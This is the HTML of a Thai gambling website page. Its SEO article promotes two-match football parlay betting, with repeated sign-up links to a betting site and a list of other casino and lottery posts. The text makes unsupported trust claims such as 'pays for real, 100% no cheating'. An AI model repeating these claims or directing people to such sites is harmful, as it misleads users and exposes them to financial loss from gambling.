				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="aa73b2bbce428a2f0e036e2bbb78053a" data-elementor-type="single-post" data-elementor-id="696" class="elementor elementor-696 elementor-location-single post-2791 post type-post status-publish format-standard hentry category-2" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="917251fd1d2267295eca9f6c6b11f244" class="elementor-element elementor-element-083976b e-flex e-con-boxed e-con e-parent" data-id="083976b" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-b1a2654 e-con-full e-flex e-con e-child" data-id="b1a2654" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c94e26e elementor-widget elementor-widget-theme-post-content" data-id="c94e26e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-2792" src="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-3.jpg" alt="แทงบอล2คู่" width="740" height="463" srcset="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-3.jpg 640w, https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-3-300x188.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h2 style="text-align: center;"><span style="color: #ff6600;"><strong>แทงบอล2คู่ เว็บแทงบอล ที่ได้มาตราฐานสากล สูงสุด 2023</strong></span></h2>
<p><span style="color: #ff0000;"><strong>แทงบอล2คู่ </strong></span>เป็นกิจกรรมที่ได้รับความนิยมในวงการกีฬาและการพนันในปัจจุบัน กิจกรรมการแทงบอล 2 คู่ นั้นเป็นวิธีที่นักเสี่ยงดวงสามารถทดลองโชคของตนและเพลิดเพลินในความตื่นเต้นของการพนันได้ โดยที่สามารถทายผลของการแข่งขันที่กำลังจะเกิดขึ้นในสองคู่ของทีมฟุตบอล การแทงบอล2คู่ มีรูปแบบและตัวเลือกการเดิมพันหลากหลาย <span style="color: #ff0000;"><strong>เว็บแทงบอลออนไลน์</strong></span> ผู้เล่นสามารถทายผลราคาต่อรองของทีมทั้งสอง ทางเลือกครึ่งแรกหรือครึ่งหลังในทีมทั้งสอง รวมถึงการทายผลรวมประตู (Over/Under) ที่ทั้งสองทีมจะทำรวมกันในการแข่งขัน การแทงบอล2คู่มีความสนุกสนานและซับซ้อนมากขึ้นเมื่อเปรียบเทียบกับการแทงบอลแต่ละคู่</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-2793" src="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-2.png" alt="แทงบอล2คู่" width="740" height="356" srcset="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-2.png 728w, https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-2-300x144.png 300w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h2 style="text-align: center;"><strong><span style="color: #ff6600;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;แทงบอล2คู่&quot;}" data-sheets-userformat="{&quot;2&quot;:4737,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:2,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">แทงบอล2คู่ แทงบอลผ่านเว็บ ที่ให้ค่าน้ำดีที่สุด 5 ตังค์</span></strong></h2>
<p>ความสะดวกสบายเป็นหนึ่งในเหตุผลที่ทำให้ <span style="color: #ff0000;"><strong>แทงบอล2คู่ </strong></span> เป็นที่นิยมผู้เล่นสามารถใช้แพลตฟอร์มออนไลน์ในการทำการแทงได้ทุกที่ทุกเวลา ทั้งผ่านคอมพิวเตอร์หรืออุปกรณ์มือถือ ทำให้สะดวกในการวางเดิมพันและติดตามผลการแข่งขัน อย่างไรก็ดีการแทงบอล2คู่เป็นกิจกรรมที่มีความเสี่ยง <span style="color: #ff0000;"><strong>เว็บแทงบอลออนไลน์</strong></span> ผู้เล่นควรมีการวางแผนการจัดการเงินอย่างเหมาะสมและรับผิดชอบในการเดิมพัน <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.ufa169x.com/"><strong>เว็บพนันบอลออนไลน์</strong></a></span> ควรใช้เงินที่สามารถพลิกแพลงได้และไม่มีผลกระทบต่อการดำรงชีวิตประจำวัน</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-2794" src="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-1.jpg" alt="แทงบอล2คู่" width="740" height="370" srcset="https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-1.jpg 1000w, https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-1-300x150.jpg 300w, https://www.lexmaua.com/wp-content/uploads/2023/08/แทงบอล2คู่-1-768x384.jpg 768w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<h3 style="text-align: center;"><span style="color: #ff6600;"><strong>แทงบอลสเต็ป 2-12 คู่ ง่ายๆ บนเว็บแทงบอลคุณภาพ เว็บตรง จ่ายจริง ไม่โกง 100%</strong></span></h3>
<p>หากคุณต้องการเริ่มต้น <span style="color: #ff0000;"><strong>แทงบอล2คู่</strong></span> คุณควรเลือกเว็บไซต์หรือแอปพลิเคชันที่ได้รับการรับรองและมีความเชื่อถือจากผู้เล่นในชุมชน นอกจากนี้คุณยังควรทำความเข้าใจในกฎกติกาและเงื่อนไขของแต่ละแพลตฟอร์มเพื่อประสบปัญหาและความสำเร็จในการเดิมพัน สุดท้ายนี้การแทงบอล2คู่เป็นกิจกรรมที่ต้องใช้ความระมัดระวังในการตัดสินใจและการจัดการเงิน <span style="color: #ff0000;"><strong>เว็บแทงบอลออนไลน์</strong></span> ควรใช้การวิเคราะห์และข้อมูลที่มีอยู่อย่างมีระเบียบและมั่นใจในการทำการเดิมพัน <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.lexmaua.com/"><strong>สมัคร แทงบอล</strong></a></span> ทั้งนี้เพื่อให้คุณสามารถเพลิดเพลินในประสบการณ์การแทงบอล2คู่ได้อย่างมีความสุขและประสบความสำเร็จ</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a07a2 elementor-widget elementor-widget-heading" data-id="44a07a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บทความมาใหม่</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d81272a elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d81272a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3937 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/12/ChatGPT-Image-4-ธ.ค.-2568-14_37_45-768x768.png" class="attachment-medium_large size-medium_large wp-image-3938" alt="ufanance ทางเข้า เว็บหลัก ระบบออโต้ ปลอดภัย รองรับมือถือทุกแพลตฟอร์ม" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" >
				ufanance ทางเข้า เว็บคุณภาพระดับพรีเมียม ระบบเสถียร ปลอดภัยตลอด 24 ชม.			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance ทางเข้า คืออะไร </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-3-พ.ย.-2568-13_38_22-768x768.png" class="attachment-medium_large size-medium_large wp-image-3933" alt="ufa500 เว็บพนันออนไลน์ คาสิโน กีฬา สล็อต โทนดำทองเขียว" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" >
				ufa500 เว็บพนันออนไลน์ เว็บตรงจาก UFABET ครบทุกเกม กีฬา คาสิโน สล็อต			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufa500 เว็บตรงระดับพรีเมี</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3929 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-2-พ.ย.-2568-14_52_14-768x768.png" class="attachment-medium_large size-medium_large wp-image-3930" alt="แทงบอลออนไลน์ เว็บตรง" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" >
				แทงบอลออนไลน์ เว็บตรงราคาดีที่สุด UFABET สมัครง่าย คืนค่าคอมทุกยอดเสีย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>⚽ แทงบอลออนไลน์ เว็บตรงรา</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3926 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/10/ChatGPT-Image-28-ต.ค.-2568-15_01_24-768x768.png" class="attachment-medium_large size-medium_large wp-image-3927" alt="ufanance เว็บตรงในเครือ UFABET" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance/" >
				ufanance เว็บพนันครบวงจร ระบบออโต้ ฝากถอนเร็ว | สมัครง่ายในเครือ UFABET			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance เว็บตรงครบวงจรใน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3917 post type-post status-publish format-standard has-post-thumbnail hentry category-397 tag-398">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/09/photo_2025-09-08_16-04-17-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3918" alt="หวยออนไลน์ 789" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" >
				หวยออนไลน์ 789			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>หวยออนไลน์ 789 สมัครง่าย </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3910 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/08/photo_2025-08-21_10-30-47-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3911" alt="คาสิโนถูกกฎหมาย" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" >
				คาสิโนถูกกฎหมาย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>คาสิโนถูกกฎหมาย ทางเลือกใ</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3898 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/07/photo_2025-06-06_11-05-59-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3899" alt="285คาสิโน" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" >
				285คาสิโน			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>285คาสิโน ศูนย์รวมเกมพนัน</p>
		</div>
				</div>
				</article>
